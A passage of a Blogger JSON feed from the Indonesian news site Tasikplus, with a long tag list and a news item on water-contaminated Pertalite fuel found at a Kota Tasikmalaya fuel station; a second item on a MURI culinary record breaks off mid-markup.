2023"},{"term":"Perpisahan 2025"},{"term":"Perpisahan SMAN8"},{"term":"Perpustakaan Unggul"},{"term":"Pers"},{"term":"Persatuan Guru Republik Indonesia"},{"term":"Persatuan Guru Republik Indonesia Pemilihan Ketua PGRI Kota Tasikmalaya"},{"term":"Perselisihan Keluarga"},{"term":"Persetujuan LKPJ 2024"},{"term":"Persimpangan Cicariang"},{"term":"Personil Dites urine"},{"term":"Pertahankan Zero Case"},{"term":"Pertamina Jamin"},{"term":"Pertamina depot Tasikmalaya"},{"term":"Pertanahan Tasik"},{"term":"Pertandingan U-40+"},{"term":"Pertanian Kota Tasik"},{"term":"Pertanian Kota Tasikmalaya"},{"term":"Pertemuan Usahawan dan Investor"},{"term":"Perum Tandala"},{"term":"Perumda"},{"term":"Perumda Tirta Sukapura"},{"term":"Perusakan Rumah"},{"term":"Perwakilan BKKBN Jabar"},{"term":"Pesan Pemilu Damai"},{"term":"Pesantren Cadangpinggan"},{"term":"Pesantren Cipasung"},{"term":"Pesta Rakyat"},{"term":"Pesta Rakyat Tasikmalaya 2025"},{"term":"Petani"},{"term":"Petani Kota Tasik"},{"term":"Petani Tembakau"},{"term":"Peternak"},{"term":"Petiga Idaman Dukung"},{"term":"Pilgub Jabar"},{"term":"Pilkada"},{"term":"Pilkada 2024"},{"term":"Pilkada Kab Tasikmalaya 24"},{"term":"Pilkada Kota"},{"term":"Pilkada Serentak"},{"term":"Pilkada Serentak 2024"},{"term":"Pilkada Tasik"},{"term":"Pilkada Tasikmalaya"},{"term":"Pilkada Tasikmalaya 2024"},{"term":"Pilkada Ulang Tasikmalaya"},{"term":"Pilpres 2024"},{"term":"Pilwakot"},{"term":"Pingpong"},{"term":"Pinjol Menjerat"},{"term":"Pipa Transmisi Putus"},{"term":"Pipa hydrum"},{"term":"Plaza Asia"},{"term":"Pleno Penetapan Caleg"},{"term":"Pleno Penghitungan Suara"},{"term":"Plh Wali Kota Tasik"},{"term":"Plt Kepala Kemenag"},{"term":"Pohon"},{"term":"Pohon Tumbang"},{"term":"Pokir Turun"},{"term":"Pokres Tasikmalaya Kota"},{"term":"Polda Jabar"},{"term":"Poli Khitan"},{"term":"Politik 2024"},{"term":"Politik Pilkada"},{"term":"Politik Praktis 2024"},{"term":"Politik Tanpa Perang"},{"term":"Politik Uang"},{"term":"Polres Tasikmalaya Kota GKI Kota Tasik"},{"term":"Polresta Kota Tasikmalaya"},{"term":"Polri"},{"term":"Polsek Cibeureum"},{"term":"Polsek Indhiang"},{"term":"Polsek Indihiang"},{"term":"Polsek Kawalu"},{"term":"Polsek Manonjaya"},{"term":"Polsek Pagerageung"},{"term":"Polsek Sukaresik"},{"term":"Pos Pam Gentong"},{"term":"Pos Pam Polres Tasikmalaya Kota"},{"term":"Pospam Leter U Gentong"},{"term":"Presiden Resmikan Leuwikeris"},{"term":"Problem Stunting"},{"term":"Prof Fauzan"},{"term":"Prof Yus"},{"term":"Program 4T"},{"term":"Program Nyaah Ka Sepuh"},{"term":"Program Prioritas Kota Tasik"},{"term":"Program Simpel"},{"term":"Program Tamasya"},{"term":"Program Tasik Pintar"},{"term":"Promosi KIE BKKBN"},{"term":"Promosi KIE Kawalu"},{"term":"Provider Seluler"},{"term":"Puasa Bugar"},{"term":"Puasa Sehat"},{"term":"Puasa Terganggu Geng Motor"},{"term":"Pulo Kecamatan Tamansari"},{"term":"Pulo Situ Cibeureum"},{"term":"Puncak HKG PKK 2025"},{"term":"Puncak ciremai"},{"term":"Pupuk Bersubsidi"},{"term":"Pupuk Indonesia"},{"term":"Pupuk Kujang"},{"term":"Pupuk Organik"},{"term":"Quota Naik"},{"term":"RA Al-Muttaqin"},{"term":"RABN"},{"term":"RIDe Fest"},{"term":"RK"},{"term":"RM Jembar"},{"term":"RR Korban Perampokan"},{"term":"RS Islam"},{"term":"RS Jantung Tasikmalaya"},{"term":"RS Jasa Kartini"},{"term":"RSAU dr Salamun"},{"term":"RSI"},{"term":"RSI Muniroh"},{"term":"RSJK"},{"term":"RSUD Dewi Sartika"},{"term":"RSUD Kawalu"},{"term":"RSUD Purbaratu"},{"term":"Rajapolah"},{"term":"Rakerda BKKBN"},{"term":"Rakerwil 2024 Lazismu Jabar"},{"term":"Rakortek dalduk 2023"},{"term":"Ramadan 1444"},{"term":"Rampok Minimarket"},{"term":"Rantis Koramil"},{"term":"Rapat Kerja Komisi I"},{"term":"Rapat Komite SMPN 15"},{"term":"Rapat Pleno KPU Kota Tasikmalaya"},{"term":"Rayakan HUT Ke26"},{"term":"Razia Gabungan"},{"term":"Razia Ranmor"},{"term":"Reaktivasi Bandara Wiriadinata"},{"term":"Realokasi Anggaran"},{"term":"Rechecking Kampung KB"},{"term":"Referat Bangga Kencana"},{"term":"Rega Haikal Faturohman"},{"term":"Rehab Irigasi Merjan"},{"term":"Rehab Total PJJ V"},{"term":"Rehabilitasi Medik"},{"term":"Rehabilitasi Narkotika"},{"term":"Rekor MURI"},{"term":"Rektor Baru UMB"},{"term":"Rektor Umtas"},{"term":"Rektor Umtas baru"},{"term":"Rektor Unper"},{"term":"Relokasi Warga Cikondang"},{"term":"Remaja Bobol Sekolah"},{"term":"Remaja Konselor"},{"term":"Rembuk Stuntung 2023"},{"term":"Republik Aer Tasikmalaya"},{"term":"Residivis Curas"},{"term":"Residivis Kembali Tertangkap"},{"term":"Review Program Prioritas"},{"term":"Revitalisasi Situ Panjalu 2025"},{"term":"Rhoma Irama"},{"term":"Rian Hidayatullah"},{"term":"Ride Fest 2"},{"term":"Riset Nasional"},{"term":"Roadshow Gerindra"},{"term":"Roadshow Ketua DPD Gerindra"},{"term":"Roadshow Titasik"},{"term":"Rotasi Mutasi Kota Tasik"},{"term":"Ruas Jalan"},{"term":"Ruas Jalan Nasional"},{"term":"Ruas Lingkar Utara"},{"term":"Rumah Kontrakan"},{"term":"Rumah Roboh"},{"term":"Rumah Terancam Longsor"},{"term":"Rumah Terbakar"},{"term":"SD Argasari"},{"term":"SD Dadaha"},{"term":"SD IT TQ Al Hasan"},{"term":"SDN 1 Gunungpereng"},{"term":"SDN Argasari"},{"term":"SLB"},{"term":"SLB Negeri Cicendo"},{"term":"SMA Almuttaqin"},{"term":"SMAN 10 Tasik"},{"term":"SMK Negeri Cipatujah"},{"term":"SMKN SPP"},{"term":"SMKN2 Kota Tasik"},{"term":"SMP Islam Trijaya"},{"term":"SMP KHZ Musthafa Sukamanah"},{"term":"SMP Plus Nashrul Haq"},{"term":"SMP Satap 5"},{"term":"SMPIT Panorama2"},{"term":"SMPN 10 Kota Tasikmalaya"},{"term":"SMPN 12 Kota Tasikmalaya"},{"term":"SMPN 14"},{"term":"SMPN 15"},{"term":"SNBP"},{"term":"SPAB"},{"term":"SPBU"},{"term":"SPBU 3446109"},{"term":"SPBU Padayungan"},{"term":"SPPG"},{"term":"SPPG Kota Tasikmalaya"},{"term":"SPPG Panglayungan"},{"term":"SPPT PBB"},{"term":"SR Terintegrasi 41"},{"term":"STIA Tasikmalaya"},{"term":"STIA YPPT"},{"term":"STIA YPPT Priangan Timur"},{"term":"STP Trisakti"},{"term":"Sabtu Pelaksanaan PSU Lengang"},{"term":"Safari Ramadan Fazar"},{"term":"Sahur"},{"term":"Salawu"},{"term":"Samapta Polres Tasik"},{"term":"Samapta Polresta Tasikmalaya"},{"term":"Sambut Milad Ke9"},{"term":"Sambut Ramadan"},{"term":"Sampah Argasari"},{"term":"Sampah Irigasi Cimulu"},{"term":"Sampah Menggunung"},{"term":"Santri Kuasai Teknologi"},{"term":"Sapoe Sarebu"},{"term":"Sarasehan Wangsit Siliwangi"},{"term":"Sarasehat Hima Persis"},{"term":"Sarling Jabar Juara"},{"term":"Sarling Sumedang"},{"term":"Sarling Terakhir"},{"term":"Sarwono"},{"term":"Satgas Stunting 2023"},{"term":"Satker PJN IV"},{"term":"Satlantas Polres Tasik Kota"},{"term":"Satnarkoba Polres Tasik Kota"},{"term":"Satpol PP Kota Tasikmalaya"},{"term":"Satrnarkoba Polres Tasik Kota"},{"term":"Satu Juta Rumah Perkotaan"},{"term":"Satuan Reserse Kriminal"},{"term":"Seba Tegalega 86"},{"term":"Sebabkan Korban Meninggal"},{"term":"Sediaan Farmasi"},{"term":"Sekda"},{"term":"Sekda Asep Goparulloh"},{"term":"Sekda Kota Tasik"},{"term":"Sekjen BGN"},{"term":"Sekolah Pasar Modal"},{"term":"Sekolah Penggerak"},{"term":"Sekolah Penggerak Jabar"},{"term":"Sekolah Rakyat"},{"term":"Sekolah Unggulan Jabar"},{"term":"Sekolah Yos Sudarso"},{"term":"Sekretaris BKKBN"},{"term":"Seksi Propam Polres Tasik"},{"term":"Semarak"},{"term":"Semarak Milangkala Unper"},{"term":"Semarak Tahun Baru Islam"},{"term":"Sembako naik"},{"term":"Seminar Guru"},{"term":"Seminar HMM Umtas"},{"term":"Seminar Pendidikan Vokasi"},{"term":"Seminar Wawasan Kebangsaan"},{"term":"Semnar Kebangsaan"},{"term":"Semrawut Kota Tasik"},{"term":"Semulakan"},{"term":"Seni"},{"term":"Sepak Bola"},{"term":"Sepeda Sport"},{"term":"Serah Terima Laporan Kegiatan"},{"term":"Serahkan Penghargaan"},{"term":"Serahkan Sertifikat Tanah"},{"term":"Serapan Anggaran BKKBN"},{"term":"Sertifikasi Juru Masak"},{"term":"Sertifikat Tanah Elektronik"},{"term":"Sertijab Astamaops"},{"term":"Sertijab Kasatlantas"},{"term":"Sesmen Kemendukbangga"},{"term":"Sespimma Angkatan 71"},{"term":"Sikap Umtas"},{"term":"Siliwangi Business Expo"},{"term":"Simpan Miras"},{"term":"Simpel"},{"term":"Sinergi Awak Pers Tasik"},{"term":"Sinergi Cegah Stunting"},{"term":"Sinergi OJK Pemda"},{"term":"Sinergi OJK TPAKDTPAKD Kab Tasikmalaya"},{"term":"Sinergi Pentahelix"},{"term":"Singarani Singaparna"},{"term":"Siska Gerfianti"},{"term":"Siswa Belajar Di Rumah"},{"term":"Siswa Berprestasi"},{"term":"Sitampan"},{"term":"Situ"},{"term":"Skor Kinerja Meningkat"},{"term":"Smiluasi Pemilu 2024"},{"term":"Sophia Wattimena"},{"term":"Soroti Kinerja Pegawai"},{"term":"Sosialisasi LTAD"},{"term":"Sosialisasi MWC NU"},{"term":"Sosialisasi Perda"},{"term":"Sosialisasi Pupuk Bersubsidi"},{"term":"Sosialisasi Sertifikat Elektronik"},{"term":"Sosialisasi Tahapan Pemilu"},{"term":"Sosialisasi dan Bimtek Tasik Hub"},{"term":"Sprint OJK"},{"term":"Stadion Dadaha"},{"term":"Stadium Generale"},{"term":"Stok Pupuk Bersubsidi"},{"term":"Stop Perkawinan Anak"},{"term":"Stuntig di 2024"},{"term":"Stunting Bisa Ditangani"},{"term":"Stunting Naik"},{"term":"Stunting dan Kemiskinan"},{"term":"Stunting di Bojongsari"},{"term":"Stunting di Karawang"},{"term":"Suami Brutal"},{"term":"Suara TPA Ciangir"},{"term":"Subang"},{"term":"Sukahening"},{"term":"Sukarame"},{"term":"Sukaresik"},{"term":"Sukarindik"},{"term":"Sulit Penggarap Sawah"},{"term":"Sunda"},{"term":"Sungai Ciloseh Tasik"},{"term":"Sungai Merjan"},{"term":"Support Kewirausahaan Lokal"},{"term":"Surat Nikah KUA"},{"term":"Survei Hitung Cepat"},{"term":"Survei Rute"},{"term":"Suryalaya"},{"term":"TK Yos Sudarso"},{"term":"TKD Turun"},{"term":"TNI"},{"term":"TNI AU"},{"term":"TP PKK KBB"},{"term":"TP PKK Pusat"},{"term":"TPA Ciangir"},{"term":"TPAKD"},{"term":"TPS Ciangis"},{"term":"TPS TPS Sepi"},{"term":"Tablig Akbar Umtas"},{"term":"Tabungan Sigma"},{"term":"Tagana Kab. Tasikmalaya"},{"term":"Tagihan"},{"term":"Tahapan Kampanye"},{"term":"Tahu Tempe"},{"term":"Tahun Baru Hijriah 1446"},{"term":"Talas Pratama"},{"term":"Tamanjaya"},{"term":"Tamansari2023"},{"term":"Tamara"},{"term":"Tambang Galian C"},{"term":"Tambang Mas Tasikmalaya"},{"term":"Tanda Tangan MOU"},{"term":"Tangkap Geng Motor"},{"term":"Tangkap Pelaku TPPO"},{"term":"Tangkap Penambang Ilegal"},{"term":"Tangkap Penjahat ATM"},{"term":"Tangki BBM"},{"term":"Tanpa SK DPP PPP"},{"term":"Tantangan Pendidikan"},{"term":"Target Retribusi Parkir"},{"term":"TargetRetribusiParkir"},{"term":"Tasik"},{"term":"Tasik Baseuh"},{"term":"Tasik Baseuh Ke9"},{"term":"Tasik Beres"},{"term":"Tasik Ciamis"},{"term":"Tasik Expo"},{"term":"Tasik Expo UMKM 2025"},{"term":"Tasik Pelak"},{"term":"Tasik Progresif Society"},{"term":"Tasik Resik"},{"term":"Tatib DPRD"},{"term":"Tavip"},{"term":"Tebar Gambar"},{"term":"Tebing"},{"term":"Teguh Prio Nugroho"},{"term":"Teknik Sipil Unsil"},{"term":"Teknologi Pangan"},{"term":"Teks Hikayat"},{"term":"Temu Kangen"},{"term":"Temukan Ribuan Ketidaksesuaian Data"},{"term":"Tepang Juragan"},{"term":"Tepis Melempem"},{"term":"Terlambat"},{"term":"Tes Urine"},{"term":"Tes Urine Massal"},{"term":"Tewas Saat Kebakaran Rumah"},{"term":"Tiap Kecamatan"},{"term":"Tiga Pelaku Rudapaksa"},{"term":"Tiga Pemuda Teler"},{"term":"Tiga Pengawasan Pemilu"},{"term":"Tiga Pengedar Sabu"},{"term":"Tiga Tertangkap"},{"term":"Tim Advokasi Lapor"},{"term":"Tim Inafis Polres Tasik"},{"term":"Tim PPM Unsil"},{"term":"Tindak Kriminal Turun"},{"term":"Tingkatkan Kapasitas"},{"term":"Tips Cegah Stunting"},{"term":"Tipu Bengkel Las"},{"term":"Tirta Sukapura"},{"term":"Titip Stunting"},{"term":"Tower BTS"},{"term":"Transformasi Digital RS"},{"term":"Transfortasi Value"},{"term":"Tren Demografi"},{"term":"Tri Suswati"},{"term":"Truk Tabrak Rumah"},{"term":"Tukar Uang"},{"term":"Tunggu Survei"},{"term":"Tupoksi Penyuluh KB"},{"term":"Turnamen HDR Cup 3"},{"term":"Turnamen PTM HDR"},{"term":"Turunkan Stunting"},{"term":"UKS SMKN 2"},{"term":"UMB Wisuda Lulusan"},{"term":"UPI Tasikmalaya"},{"term":"UPJJ V"},{"term":"UPTA PSDA Ciwulan Cilaki"},{"term":"UPTD Dadaha"},{"term":"UPTD Damkar Tasikmalaya"},{"term":"UPTD PJJ Karangresik"},{"term":"UPTD PSDA Ciwulancilaki"},{"term":"UPTD PSy Citanduy"},{"term":"UPTD WP V"},{"term":"UTBK 2023"},{"term":"UU 40\/2004"},{"term":"Ultah SMAN 1 Kota Tasikmalaya"},{"term":"Umtas 2023"},{"term":"Umtas Bela Palestina"},{"term":"Umtas Buka RPL"},{"term":"Umtas Cup V Ball"},{"term":"Umtas Gelar PKKMB 2025"},{"term":"Umtas Kutuk Israel"},{"term":"Umtas Lepas 145 Lulusan"},{"term":"Umtas Milad Ke10"},{"term":"Umtas Terima Lazismu"},{"term":"Umtas Wisuda Lulusan"},{"term":"Umtas Workshop"},{"term":"Uncip"},{"term":"Uncip Fest 2025"},{"term":"Universitas Muhammadiyah Tasik"},{"term":"Universitas Siliwangi"},{"term":"Unjuk Rasa"},{"term":"Unper Diperhitungkan"},{"term":"Unper Lepas 896 Lulusan"},{"term":"Unper Terima Penghargaan"},{"term":"Unper Wisuda 812"},{"term":"Unper Wisuda Ke7"},{"term":"Unprr"},{"term":"Unsi"},{"term":"Unsil Buka Prodi Baru"},{"term":"Upacara hari Santri 2025"},{"term":"Upal"},{"term":"Upal Di Kota Tasik"},{"term":"Upal di Tasikmalaya"},{"term":"Update\n#Desa Dawagung"},{"term":"Update#Kades Dawagung Kecamatan Rajapolah"},{"term":"Usia SMP"},{"term":"Ustad Dede Reviana"},{"term":"Usulkan Pengangkatan PNS"},{"term":"Vaksin Polio"},{"term":"Versi Quick Qount"},{"term":"Video Viral Tarian Erotis"},{"term":"Viman"},{"term":"Viman Alfatizi"},{"term":"Viman Bicara Pendidikan"},{"term":"Viman Dicky Menang"},{"term":"Viman Diky"},{"term":"Viman Kunjungi Makam"},{"term":"Viman Lantik Pejabat Baru"},{"term":"Viman Minta Maaf"},{"term":"Vokasi"},{"term":"Wagub Jabar Erwan"},{"term":"Wahid"},{"term":"Wahyu Wijaya"},{"term":"Wakil Ketua Dewan"},{"term":"Wakil Rektor Baru"},{"term":"Wakil Rektor Umtas"},{"term":"Wakil Wali Kota Tasik"},{"term":"Wali Kota"},{"term":"Walikota"},{"term":"Wamen Dikdasmen"},{"term":"Wamen Dikti"},{"term":"Wamen Kunjungi Umtas"},{"term":"Wanju"},{"term":"Warga Bojong"},{"term":"Warga Negla"},{"term":"Warga Tumpah Ruah"},{"term":"Wartawan"},{"term":"Wartawan Jadi Korban"},{"term":"Waspada Narkoba"},{"term":"Wayang di Manonjaya"},{"term":"Wihaji"},{"term":"Wisata Kota Tasikmalaya"},{"term":"Wisata Offroad"},{"term":"Wisuda 11 Umtas"},{"term":"Wisuda 2024 Unsil"},{"term":"Wisuda Ke2 UMB"},{"term":"Wisuda Ke8 Unper"},{"term":"Wisuda STIA YPPT Tasikmalaya"},{"term":"Wisuda Umtas 2025"},{"term":"Wisuda Umtas Ke10"},{"term":"Wisuda Unper Ke16"},{"term":"Wisuda Unsil"},{"term":"Wisuda Unsil Periode 4"},{"term":"Wisuda XIII Umtas"},{"term":"Wisuda XIV Umtas"},{"term":"Workshop Akreditasi Perpustakaan"},{"term":"Workshop BKB Jabar"},{"term":"Workshop BNN Kota Tasikmalaya"},{"term":"Workshop FKP DAS Citanduy"},{"term":"Workshop Pelatihan Digital"},{"term":"Workshop Pemutakhiran PK-24"},{"term":"Yadi Rektor Unper"},{"term":"Yandri Susanto"},{"term":"Yayasan"},{"term":"Yayasan Padi"},{"term":"Yayasan Srikandi Pujo Pertiwi"},{"term":"Yogi Firmansyah"},{"term":"Yusro"},{"term":"Yusro Pendaftar Pertama"},{"term":"Yusuf Hendro Deklarasi"},{"term":"Zaenudin Warga Kebonpedes"},{"term":"Zebra Lodaya 2024"},{"term":"alun alun"},{"term":"bapelitbangda"},{"term":"citumang"},{"term":"demand Side"},{"term":"dr Rahma SpPD"},{"term":"dr Siska Gerfianti"},{"term":"dr Uus Supangat"},{"term":"drg Muhsin Terpilih"},{"term":"filsafat"},{"term":"gudang Bulog Linggajaya"},{"term":"industri"},{"term":"infrastrukutur Pengairan"},{"term":"jembatan Cirahong"},{"term":"jembatan Sodongkopo"},{"term":"kampung Serang Salawu"},{"term":"kandanghaur Indramayu"},{"term":"laka Lantas Kawalu"},{"term":"lantik"},{"term":"makan Bareng Anak Sekolah"},{"term":"narkoba"},{"term":"pacu Tasik Gemas"},{"term":"pelajar"},{"term":"pergub"},{"term":"projek"},{"term":"rektor"}],"title":{"type":"text","$t":"Tasikplus"},"subtitle":{"type":"html","$t":"Informatif Edukatif"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/-\/Bisnis?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/search\/label\/Bisnis"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/-\/Bisnis\/-\/Bisnis?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Ibnu Shoheh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03263303245016918349"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggJiKTMa3oTGDFgz1kMIraNHI7fjlMoSFYeXdyOH7A5A9oeo4vDIHOemKUEh1mIF9qKpMCcGDFLZd75K9KnFKfLt1fwWHpTyYpJ5mpI6AOHkCUmGXxy9wIvLHmPPXFpM_TL6NfW2nfW2SupQxLx1kGpMFnT3gz2R2bT7NNpK88hmnENQ\/s220\/abah44.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"49"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-1201898049135239881"},"published":{"$t":"2025-11-03T21:28:00.005+07:00"},"updated":{"$t":"2025-11-04T07:24:37.769+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kontaminasi Air Pertalite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Motor Mogok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPBU 3446109"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPBU Padayungan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Penyaluran BBM di SPBU Padayungan Terkontaminasi Air, Tim Gabungan Langsung Merespons"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjznDCKG1nqe70zeTMIG6TXGah2OJVSzMbRFfflUZ6Mz8NXstVkMbXmd_hymmbfrtla1Uhm2T5crvVJqoJH5c6n8cjeL0ixjfWokY45jOQq5cqfAuHLmJu3Ki6r8NXv3t_3W4500gV5eItV-RSLENw0cuITKkftD9EWuC1FUqBDkXwhSl8Tru83XLekLpw\/s1280\/WhatsApp%20Image%202025-11-03%20at%2019.08.44_0080d819.jpg\"\u003E\u003Cimg border=\"0\" height=\"340\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjznDCKG1nqe70zeTMIG6TXGah2OJVSzMbRFfflUZ6Mz8NXstVkMbXmd_hymmbfrtla1Uhm2T5crvVJqoJH5c6n8cjeL0ixjfWokY45jOQq5cqfAuHLmJu3Ki6r8NXv3t_3W4500gV5eItV-RSLENw0cuITKkftD9EWuC1FUqBDkXwhSl8Tru83XLekLpw\/w640-h340\/WhatsApp%20Image%202025-11-03%20at%2019.08.44_0080d819.jpg\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci\u003ETim gabungan langsung bergerak, mendatangi SPBU 3446109 Kota Tasikmalaya, usai beredar kabar beberapa pemilik kendaraan mogok seusai mengisi BBM di SPBU Padayungan itu. Lalu mendapati ada kontaminasi air di Pertalite dispenser pengisian sepeda motor.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003ETim gabungan pada Senin (3\/11\/2025), turun ke lokasi SPBU 34.46109 Kota Tasikmalaya. Hal itu merespons adanya kabar beberapa pemilik kendaraan yang tanki bensinnya bercampur air, kendaraannya mogok, setelah mengisi BBM di SPBU Jl. Raya Perintis Kemerdekaan, Kawalu, Kota Tasikmalaya itu.\u003C\/p\u003E\u003Cp\u003EMenyusul informasi tersebut⁠ tim gabungan yang terdiri dari petugas Pertamina, Polres Tasikmalaya Kota, dan Pemkot Tasikmalaya, mendatangi SPBU, melakukan pengecekan.\u003Cbr\u003E\u003Cbr\u003EPihak Pertamina Patra Niaga Regional JBB menginstruksikan SPBU 34.46109 untuk menghentikan penyaluran Pertalite. Guna memastikan tak bertambahnya klaim dan dugaan bahan bakar minyak (BBM) di SPBU ini terkontaminasi air.\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EBerdasarkan hasil pemeriksaan  tim gabungan, ternyata pertalite yang dijual SPBU itu, tercampur dengan air. Tim petugas dalam pilihan\u0026nbsp;melakukan monitoring dan inspeksi terhadap infrastruktur SPBU, termasuk sistem tangki pendam, guna mencegah kejadian serupa tidak terulang di masa mendatang.\u003Cbr\u003E\u003Cbr\u003EPertamina mengimbau masyarakat untuk segera melaporkan setiap keluhan terkait kualitas BBM melalui Call Center Pertamina 135 atau email pcc135@pertamina.com agar dapat segera ditindaklanjuti.\u003Cbr\u003E\u003Cbr\u003ESalah seorang petugas SPBU, Senin (3\/11\/2025) membenarkan bahwa pada hari Sabtu ada sekitar 5 sepeda motor yang komplain. Pihak SPBU  langsung menanggung biaya perbaikannya dan mengganti BBM  dengan jenis Pertamax. \"Saat itu juga langsung kami hentikan penjualan,\" kata dia.\u003Cbr\u003E\u003Cbr\u003E\u003Cb\u003EMembenarkan kandungan air\u003C\/b\u003E\u003Cbr\u003ESetelah tim melakukan pengujian, kepala UPTD Metrologi Legal Kota Tasikmalaya, Yana Mulyana, membenarkan jika sampel pertalite yang diambil dari dispenser pengisian sepeda motor, terdapat kandungan air. \"Ya seperti tadi kita saksikan bersama, memang ada kontaminasi air,\" kata Yana.\u003Cbr\u003E\u003Cbr\u003EPetugas dalam tim gabungan melakukan pemeriksaan. Saat dilakukan pengisian ke gelas takar, terlihat jelas ada endapan bahan lain yang diduga air. Petugas mengambil sampel hingga 3 gelas takar, semua hasilnya terdapat endapan air. Kadar kontaminasinya lebih dari 10 persen. Pemeriksaan kemudian dilakukan di mesin dispenser pertalite untuk kendaraan roda empat (mobil), tapi hasilnya bagus, tidak ada kandungan air. \u003Cbr\u003E\u003Cbr\u003ESenada, Sales Branch Manager Wilayah Tasikmalaya, Faishal Fath, dalam keterangannya kepada awak media, membenarkan hasil pengecekan. \"Kami bersama tim, melakukan pengecekan terkait laporan dari masyarakat. Dan,  berdasarkan hasil pengecekan kita bersama, terdapat kandungan air di BBM jenis pertalite\", katanya.\u003Cbr\u003E\u003Cbr\u003E Kepada masyarakat yang memang terlanjur mengisi di SPBU ini, dan didapati campuran air, Faishal memersilakan  datang langsung ke SPBU, melaporkan dan akan diganti biaya perbaikan setelah memang akibat dari kontaminasi air ini. \u003Ci\u003Ere\u003C\/i\u003E\u003Cspan\u003E\u003Ci\u003Ed\u003C\/i\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/1201898049135239881\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/penyaluran-bbm-di-spbu-padayungan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1201898049135239881"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1201898049135239881"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/penyaluran-bbm-di-spbu-padayungan.html","title":"Penyaluran BBM di SPBU Padayungan Terkontaminasi Air, Tim Gabungan Langsung Merespons"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjznDCKG1nqe70zeTMIG6TXGah2OJVSzMbRFfflUZ6Mz8NXstVkMbXmd_hymmbfrtla1Uhm2T5crvVJqoJH5c6n8cjeL0ixjfWokY45jOQq5cqfAuHLmJu3Ki6r8NXv3t_3W4500gV5eItV-RSLENw0cuITKkftD9EWuC1FUqBDkXwhSl8Tru83XLekLpw\/s72-w640-h340-c\/WhatsApp%20Image%202025-11-03%20at%2019.08.44_0080d819.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2086662949765514480"},"published":{"$t":"2025-10-26T23:58:00.002+07:00"},"updated":{"$t":"2025-10-27T00:22:18.118+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eks Terminal Cilbang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota TasikmalayaKota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rekor MURI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Sajikan Ribuan Porsi Kuliner Khas di Perayaan Hari Jadi Ke-24, Kota Tasik Catatkan Rekor MURI"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca 